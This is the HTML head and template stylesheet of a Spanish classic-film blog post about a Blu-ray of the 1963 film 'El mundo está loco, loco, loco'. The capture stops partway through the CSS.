

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html
body_size: 55973
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.classicofilm.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.classicofilm.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Clasicocine - RSS" href="https://www.classicofilm.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.blogger.com/feeds/7100273982176443033/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Clasicocine - Atom" href="https://www.classicofilm.com/feeds/6468041861555378606/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg' rel='image_src'/>
<meta content='https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html' property='og:url'/>
<meta content='El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/w1200-h630-p-k-no-nu/s-l1600.jpg' property='og:image'/>
<title>
El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo) - Clasicocine
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)' property='og:title'/>
<meta content='https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg' property='og:image'/>
<meta content='Clasicocine' property='og:site_name'/>
<meta content='https://www.classicofilm.com/' name='twitter:domain'/>
<meta content='El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg/s320/s-l1600.jpg' name='twitter:image'/>
<meta content='El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)","url":"https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html","potentialAction":{"@type":"SearchAction","target":"https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans+Narrow" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,700' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Clasicofilm
Author :     Clasicofilm
License:     Free Version
Version:     2.0
----------------------------------------------- */
body{background:#181818;color:#ddd;font:x-small Trebuchet MS;font-size:small;text-align:left;margin:0}
a:link{color:#D04721;text-decoration:none}
a:visited{color:#D04721;text-decoration:none}
a:hover{color:#ccc;text-decoration:none}
a img{border-width:0}
body#layout {
width:800px;
}
body#layout #menu, body#layout #carousel, body#layout #nav-wrapper {
display: none;
}
body#layout #header-wrapper {
width: 100%;
height: auto;
padding: 0;
}
body#layout #header {
float: none;
width: auto;
}
body#layout #outer-wrapper {
margin: 5px 0 0;
}
body#layout #main-wrapper {
width: 65%;
margin: 0;
}
body#layout #sidebar-wrapper {
padding: 0;
width: 35%;
}
.selectnav {display: none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control, a.home-link {
display: none!important;
}
#headermenu,#headermenu1{width:100%;margin:0 auto;padding:0 0px;}
#headermenu1{margin-top:10px;-moz-border-radius:10px 10px 0 0; -webkit-border-radius:10px 10px 0 0; border-radius:10px 10px 0 0;}
#header-wrapper{width:1200px;height:120px;margin:0 auto;padding:0 10px}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{float:left;width:400px;text-align:left;color:#D04721;margin:0}
.header .widget{margin:0 auto;padding:0px 0 0}
#header h1, #header p{line-height:1.2em;text-transform:none;letter-spacing:.1em;font: bold 47px Oswald;text-shadow:0 1px 1px #000;margin:0 auto;padding:5px 5px .15em;color:#ddd;}
#header a{text-decoration:none}
#header a:hover{color:#eee}
#header .description{max-width:100%;text-transform:uppercase;letter-spacing:.01em;line-height:1.2em;font:12px Oswald;color:#ddd;margin:0 auto;padding:0 5px 5px}
#header img {
margin-left: auto;
margin-right: auto;
float: left;
margin-top: 22px;
}
#navbar-iframe{height:0;visibility:hidden;display:none}
#nav-wrapper{font-family:"Tahoma",Palatino,serif;overflow:hidden;padding:35px 0;}
#nav{background: rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;float:left;margin:0 auto;width:auto;height:23px;padding:5px}
#nav ul{float:left;width:auto;margin:0;padding:0;list-style-type:none}
#nav ul li{float:left;margin-right:5px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#nav ul li a,#nav ul li a:visited{float:left;padding:4px 10px;color:#fff;font:bold 12px Arial;text-transform:none}
#nav ul li a:hover,#nav .selected{background:#D04721;color:#fff;text-decoration:none;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}
#main-wrapper{width:920px;float:left;word-wrap:break-word;overflow:hidden;margin-top:10px}
#sidebar-wrapper,#sidebar1-wrapper{padding:20px 0px 0 0;width:360px;float:right;word-wrap:break-word;overflow:hidden}
h2.date-header{margin:1.5em 0 .5em}
.post{margin:10px 10px 10px 0;padding:10px 15px;background: #Fff;border: 1px solid #ddd;overflow:hidden;box-sizing:border-box;}
div#sidebar .widget {
background: #fff;
}
.post .jump-link{display:none}
.post h1,.post h2{font:26px Oswald;line-height:1.2em;margin:.25em 0 0;padding:0 0 4px;color:#b2f03f}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong{color:#515151}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover{color:#D04721}
.post-body{font:16px PT Sans Narrow;padding-top:0px;line-height:1.3em;margin:0em 0 .7em;  color: #6F6F6F;}
.post-body blockquote{line-height:1.3em;font-style:italic}
.post-footer{color:#666;text-transform:none;letter-spacing:.01em;font:12px Oswald;line-height:1.4em;margin:.75em 0}
.comment-link{margin-left:.6em}
.post img{overflow:hidden;}
.post blockquote{margin: 10px 10px 10px 20px;padding: 10px 15px 10px 15px;line-height: 1.6em;color: #aaa;background:#262626;border-left: 20px solid #111}
.post blockquote p{margin:.75em 0}
/* Comments
----------------------------------------------- */
.comments {margin:10px 0;padding:10px 15px;line-height:1em; }
.comments .comments-content { font-size:12px; margin-bottom:16px; font-weight:normal; text-align:left; line-height:1.4em; }
.comments .comment .comment-actions a { display:inline-block; margin:0; padding:1px 6px;text-decoration:none;background: rgba(0,0,0,.2); font:11px/18px sans-serif; padding:2px 8px; margin-right:10px; }
.comments .comment .comment-actions a:hover { text-decoration:none;color:#fff }
.comments .comments-content .comment-thread ol { list-style-type:none; padding:0; text-align:none; }
.comments .comments-content .inline-thread { padding:0.5em 1em; }
.comments .comments-content .comment-thread { margin:8px 0; }
.comments .comments-content .comment-thread:empty { display:none; }
.comments .comments-content .comment-replies { margin-top:1em; margin-left:40px; font-size:12px; background: rgba(0,0,0,.2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset; }
.comments .comments-content .comment { margin-bottom:16px; padding-bottom:8px; }
.comments .comments-content .comment:first-child { padding-top:16px; }
.comments .comments-content .comment:last-child { border-bottom:0; padding-bottom:0; }
.comments .comments-content .comment-body { position:relative; }
.comments .comments-content .user { font-style:normal; font-weight:bold; }
.comments .comments-content .user a { color:#666; font-size:14px; font-weight:bold; text-decoration:none; }
.comments .comments-content .icon.blog-author { width:18px; height:18px; display:inline-block; margin:0 0 -4px 6px; }
.comments .comments-content .datetime { color:#999999; float:right; font-size:11px; text-decoration:none; }
.comments .comments-content,.comments .comments-content .comment-content { margin:0 0 8px; }
.comment-header {  background: rgba(107, 107, 107, 0.31);
margin: 0 0 5px 5px;
padding: 7px;}
.comments .comments-content .comment-content { text-align:none; }
.comments .comments-content .owner-actions { position:absolute; right:0; top:0; }
.comments .comments-replybox { border:none; height:250px; width:100%; }
.comments .comment-replybox-single { margin-top:5px; margin-left:48px; }
.comments .comment-replybox-thread { margin-top:5px; }
.comments .comments-content .loadmore a { display:block; padding:10px 16px; text-align:center; }
.comments .thread-toggle { cursor:pointer; display:inline-block; }
.comments .continue { cursor:pointer; }
.comments .continue a { display:inline-block; margin:0; padding:1px 6px; text-decoration:none; background: rgba(0,0,0,.2);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.8) inset; font:11px/18px sans-serif; padding:2px 8px; margin-right:10px; }
.comments .comments-content .loadmore { cursor:pointer; max-height:3em; margin-top:3em; }
.comments .comments-content .loadmore.loaded { max-height:0; opacity:0; overflow:hidden; }
.comments .thread-chrome.thread-collapsed { display:none; }
.comments .thread-toggle { display:inline-block; }
.comments .thread-toggle .thread-arrow { display:inline-block; height:6px; width:7px; overflow:visible; margin:0.3em; padding-right:4px; }
.comments .thread-expanded .thread-arrow { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_7Px5Nt2Els_l_YeUzLc6-J_oU9k2cYM_iqMARwaTvbtQeXiKiFTiFsEj1ibSTLjNwPpP7GuHzLD5fGpfaAP5hO0plF7Hzv01hc_Jr11r0-jvIRnx6-u6B682-1xk9hhKU2_K4nbG6zk/s1600/arrow-down.png) no-repeat scroll 0 0 transparent; }
.comments .thread-collapsed .thread-arrow { background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQEfiiA-Q_lzTkGYBADWmbYJZm1cYYO-6-8WMynzCIkT96IlDgH4anoIj7D9kQHlGqWVkYI9uhgwDw0fI-c9uWERKvvYb2ZTpB_Pv15pRGTsVaZIQKQmqu9mdg-yh2Eb5WsiC73XgOGE0/s1600/arrow-right.png) no-repeat scroll 0 0 transparent; }
.comments .avatar-image-container { background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtVQhHRY18NzBJNT_v_fetKZ0j31klzOY1o4DWSLp4yLWs69u3ojEMC-6yxkSJlFNOV9d_O2OGR4E2iT80WAtMoBtNSlVACot3e0UPt4plKNXG4RzOYzBFNm6kTZEzd2mUfQyoPfQWPA/s1600/avatar.jpg); background-position:center center; background-repeat:no-repeat;float:left; width:36px; max-height:36px; margin:0; padding:0px; vertical-align:middle; overflow:hidden;border:3px solid #666 }
.comments .avatar-image-container img { width:36px; }
.comments .comment-block { margin-left:48px; position:relative; }
@media screen and (max-device-width:480px) { .comments .comments-content .comment-replies { margin-left:0; }}
#comment-editor {padding:15px;}
#comment-editor{width:95% !important;max-width:95% !important;}
#comment-editor{}
#comment-editor:hover{opacity:2.2;}
#comment-editor{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;}
#blog-pager{clear:both;text-align:center;margin:10px 5px 15px;padding:15px 0 0 10px}
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{  width: 80px;
text-align: center;
display: inline-block;
color: #FFF;
font: bold 12px Arial;
text-transform: none;
background: #D04721 ;
margin: 0;
padding: 6px 5px;
}
.feed-links{clear:both;line-height:2.5em}
.sidebar1 ul{list-style:none;padding:0;margin:0;}
.sidebar1 .widget {margin:0px 0px 0px;padding:0}
.sidebar h2{  font: 14px Oswald;
color: #fff;
text-transform: uppercase;
margin: 0;
padding: 6px 0 7px 10px;
background: #202020;}
.sidebar{color:#ddd;line-height:1.3em;border-top:none}
.sidebar li{text-indent:0;line-height:1.3em;margin:0;padding:3px 0 4px;}
.sidebar .widget{border:0px solid #333;margin-bottom:25px;padding:0}
.sidebar .widget-content{margin:0 auto;padding:0px 0px}
.sidebar a:link, .sidebar a:visited {
font: 16px Oswald;
color: #525252;
text-decoration: none;
}
.sidebar li a:hover{color:#D04721}
.sidebar ul{list-style:none;margin:0;padding:5px 5px}
#Label1 li {float:left; width:50%;}
.showpageOf{color:#ddd;margin:2px;padding:3px 6px}
.showpageNum a,.showpage a{color:#ffbd31;text-decoration:none;margin:2px;padding:3px 6px}
.showpageNum a:hover,.showpage a:hover,.showpagePoint{color:#ffc800;margin:2px;padding:3px 6px}
.PopularPosts .item-thumbnail {float: right;margin:0 0 0 10px;}
.PopularPosts .item-thumbnail a{height:100px;width:80px;float:left;background-attachment: scroll;background-clip: border-box;background-color: #000000;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUltdVWt7INDAi3ikl9a3YOLzcxDk0DFEpC5VFBy-qdMjj3xugdeTR3RuIp481iFWYQSoV4H_X1X31Uj5ZXd7xc_dymayfxCXiAe-OAr-QlFcwhDf7MhwYgXRcBH7d-YSsYJP9faZeqXc3/s1600/view.png);background-origin: padding-box;background-position: center center;background-repeat: no-repeat;background-size: auto auto;}
#PopularPosts1 li img {margin-right:0;padding: 0;border:0;opacity:1;}
#PopularPosts1 {font-size:10px;padding-bottom:0px;border-top:0}
#PopularPosts1 .item-thumbnail{background:#272727;float:left;margin:0 5px 8px 0;padding:4px;border:1px solid #323232;height:100px;width:190px}
#PopularPosts1 ul{padding-top:10px}
#PopularPosts1 ul li {list-style-image: none;list-style-type: none;display:inline;}
#PopularPosts1 li img{  height: 100px;
width: 190px;
object-fit: cover;}
.switch{height:25px;color:#000;margin:0 0 0 10px;padding:5px 10px 10px;text-transform:uppercase;}
.switch-left{width:360px;float:left;margin:0 auto;padding-bottom:5px;font:20px Oswald;color:#D04721}
.switch-right{width:120px;float:right;margin:0 auto;padding-top:7px}
.switch a{border:1px solid #999;font:11px Arial;padding:3px 8px 3px 25px;text-transform:none;color:#999}
a.bar_view{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0GJwRWBiey3RfMJfxr2ROb9sST7S_yU_5P5YMDygPQkAPaUG8sLfVK18JIFrGGqM4CDTjBsD5otPvZdK2E48RzGLLbuBxwln5pExqovb-9z9nC0qVSVDzHVjQ2Tf2S8trBM6d6ehVR5-n/s1600/drid.gif) no-repeat 3px center}
a.dat_view{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv07fnClZ_Mk-jpcoXjVQgeFnCc-avepXbNLpvwdyVSm433hNBaSw_uHZP6zwFjKnWICYzoZ2bjXBIqlIzQ4o-rDfmFKah_V0-m43o5rjc5KHeiQMInxpWd4_bZ42Z_LcYbUGN-5rFIl_M/s1600/listed.gif) no-repeat 3px center}
.switch a.active{background-color:#fff;border:1px solid #999;color:#111;cursor:default}
li.active a {
color: #333;
}
#outer-wrapper{width:1290px;text-align:left;font:12px Arial;margin:0 auto;padding:10px;}
.footer h2{font:14px Oswald;padding-bottom:8px;margin-bottom:10px;line-height:1.3em;text-transform:uppercase;color:#D04721;border-bottom:1px solid #323232}
.footer{color:#aaa;line-height:1.3em;font:normal 12px Arial}
.footer ul{list-style:none;color:#EAE9E8;margin:0;padding:0}
.footer li{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvL3kbJAdQbe8zxL_N8G458muVw2_8oxyy5wWlnSLTFQrKGg_6PL4K_nF-yjKIJriG64sIOC1k6Qf_etWKrEytVGFIg5Q_UiYjyCa4sVkKE6szfmpXC-5VgufYg8TWb4gHTaqPKumveN8W/s1600/bullet.png) no-repeat 1px 5px;font:normal 12px Arial;color:#626262;text-indent:0;line-height:1.2em;margin:0;padding:2px 0 3px 17px}
.footer a:link,.footer li a:visited{color:#D04721;text-decoration:none}
.footer li a:hover{color:#fff}
.footer .widget{margin:0 0 8px;padding:6px 0;text-shadow:1px 1px 2px #000}
.footer .widget-content{padding:0 auto}
.picfooter{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwJxyoS-dAFktDid8vkoz7F2XxXq9D_hRobNlsCwa29-OZIGvJmcyMkO0TzzdF2EnDGvg9zb1dEY8gz8vjihOYSlaCGdhs4shVSLYKZMuWqtnAGR4i1EI50WNOb5EVFLJgLdUOpNor2eSs/s1600/header-overlay.png) no-repeat bottom center;width:1200px;margin-left:auto;margin-right:auto;text-align:center;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif}
#footer-wrapper{width:950px;text-align:left;font:normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;margin:0 auto;padding:0 10px}
#footer1-wrapper{width:300px;float:left;word-wrap:break-word;overflow:hidden}
#footer2-wrapper{margin-left:10px;width:310px;float:left;word-wrap:break-word;overflow:hidden;padding:0 10px}
#footer3-wrapper{width:300px;float:right;word-wrap:break-word;overflow:hidden}
.creditwrap{  width: 1200px;
margin: 0 auto;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjidSdKuSUmu6h3bDwKs1Cm2vaS9iCbMq_24hDglr8GElrybrUzXBXgDfuB49Ou51vpX4MPUd-lDZU32NJ8x5Nof4AB4WPv4A1uk0YX5VK4_XzklC6W7IqzQ5XHxxAkAkFekpjRH8ccrLfV/s1600/border.gif) repeat-x;
padding: 12px 0 0;}
.credit{width:1200px;line-height:1.6em;text-align:center;font-family:Arial;font-size:11px;color:#ddd;overflow:hidden;clear:both;margin:0 auto;padding:10px 0}
.credit a:link,.credit a:visited{color:#ddd;text-decoration:none}
.credit a:hover{color:#D04721;text-decoration:none}
.menu,.menu ul,.menu li,.menu a{border:none;outline:none;margin:0 auto;padding:0;z-index:999}
div#slide1 h2 {
display: none;
}
#menu{width: 100%;
height: 55px;
background: #131313;
border-top: 4px solid #202020;}
.menu1{width:1200px;
height: 55px;  margin: 0 auto;}
.menu{float:left; width:75%}
.menu li{position:relative;list-style:none;float:left;display:block;height:45px}
.menu li a{  padding: 14px 28px 14px 10px;
text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.1);
font-size: 20px;
line-height: 30px;
font-family: 'Fjalla One', sans-serif;
color: #ffffff;
height: 30px;
text-transform: uppercase;
display: block;
-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.menu > li:first-child > a{padding:14px 22px 8px 10px}
.menu li:hover > a{color:#D04721}
.menu ul{position: absolute;
top: 55px;
left: 0;
opacity: 0;
background: #131313;
width: 180px;
-moz-transition: opacity .25s ease .1s;
-o-transition: opacity .25s ease .1s;
-ms-transition: opacity .25s ease .1s;
transition: opacity .25s ease .1s;}
.menu li:hover > ul{opacity:1}
.menu ul ul {
left: 100%;
top: 0;
}
.menu ul li{height:0;overflow:hidden;-webkit-transition:height .25s ease .1s;-moz-transition:height .25s ease .1s;-o-transition:height .25s ease .1s;-ms-transition:height .25s ease .1s;transition:height .25s ease .1s;padding:0;}
.menu li:hover > ul li{height:30px;overflow:visible;padding:0}
.menu ul li a{color:#fff;font:14px Arial;width:120px;margin:0;padding:6px 0 6px 30px;text-shadow:none;box-sizing:border-box;width:100%;}
.menu > ul > li:first-child > a{padding:6px 14px  6px 30px}
.menu ul li:last-child a{border:none}
.menu li li {
width: 100%;
display: block;
}
.menusearch{width:240px;float:right;margin:0 auto;padding:0 auto}
.searchform {margin-top:0px;display: inline-block;zoom: 1;*display: inline;padding:0;background: rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px; -moz-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;box-shadow: 0 1px 0 rgba(255,255,255,.2), 0 2px 1px rgba(0,0,0,.9) inset;width:202px;height:30px; overflow:hidden}
.searchform input {font:italic 12px Arial;color:#aaa;line-height:30px;height:30px;padding:0;margin:0;}
.searchform .searchfield {background:#fff;padding:0 0 0 6px;margin:0;width: 195px;height:30px;border:0px;outline: none;line-height:30px;}
.searchform .searchbutton {border:none;margin:0;padding:0;font-size:12px;height:30px;width:30px;}
.readmorecontent{float:right;margin:15px 5px 0 0;padding:2px 0}
.readmorecontent a{color: #999;border-width: 1px;border-style: solid;border-color: #000; background: #333;background: -moz-linear-gradient(#222, #000);background: -webkit-gradient(linear, left top, left bottom, from(#222), to(#000));background: -webkit-linear-gradient(#222, #000);background: -o-linear-gradient(#222, #000);background: -ms-linear-gradient(#222, #000);background: linear-gradient(#222, #000);  text-decoration:none;font-size:14px;padding:5px 8px;text-shaadow:1px 1px 1px #000}
.readmorecontent a:hover{text-decoration:none;color:#fc0;border-right:1px solid #333;border-bottom:1px solid #333}
#related-posts{float:left;width:auto;}
#related-posts h3{background:none;font:16px Oswald;font-weight:400;padding:3px;color:#D04721}
#related-posts .maskolis_img {padding:0px 0px;width:157px;height:200px;transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;margin:10px 7px 5px}
#related-posts .maskolis_img:hover{opacity:.7;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7}
.item-snippet {
color: #787878;
}
#carousel {    background: #202020;
width: 100%;
position: relative;
float: left;
margin: 0px 0px;
padding-top: 20px;
height: 340px;
overflow: hidden;}
#carousel .judul{   margin: 10px;
font: 18px Oswald;
color: #fff;
background: #202020;
padding: 5px 0 5px 15px;}
#carousel .container {position: absolute;left: 0px;width: 1200px;  overflow: visible!important;margin-left: -156px;}
#carousel ul{width:10000px;position: relative;overflow:hidden;margin-top:0px;}
#carousel ul li {display: inline; float: left; margin:1px 7px 2px 10px;  width: 220px; overflow: hidden;height:320px;background: #202020;}
#carousel .thumb{}
#carousel #previous_button {
left: 18px;
background-position: 0 0;
position: absolute;
height: 60px;
width: 60px;
background: rgba(0, 0, 0, 0.77);
top: 50%;
border-radius: 50px;
margin-top: -30px;
z-index: 10;
font-size: 33px;
color: white;
text-align: center;
box-sizing: border-box;
padding-top: 10px;
}
#carousel #next_button {
right: 18px;
position: absolute;
height: 60px;
width: 60px;
background: rgba(0, 0, 0, 0.77);
top: 50%;
border-radius: 50px;
margin-top: -30px;
z-index: 10;
font-size: 33px;
color: white;
text-align: center;
box-sizing: border-box;
padding-top: 10px;}
div#next_button:before {
font-size: 31px;
color: #FFF;
content: "\f105";
font-family: "FontAwesome";
}
div#previous_button:before {
font-size: 31px;
color: #FFF;
content: "\f104";
font-family: "FontAwesome";
}
#carousel #next_button:hover, #previous_button:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
#carousel ul li a.slider_title{color:#ccc;display:block;text-align:center;font:bold 11px Arial}
#carousel ul li a.slider_title:hover{color:#D04721}
.filmBlock {
height: 305px;
width: 220px !Important;
float: left;
position: relative;
transition: .3s height ease , .3s margin-top ease;
margin-left: 8px;
overflow: hidden;
}
.filmBlock img {
width: 100%;
min-height:345px
height: 100%;
object-fit:cover;
transition: .3s all ease;
position: relative;
z-index: 2;
}
.filmBlock .views {
position: absolute;
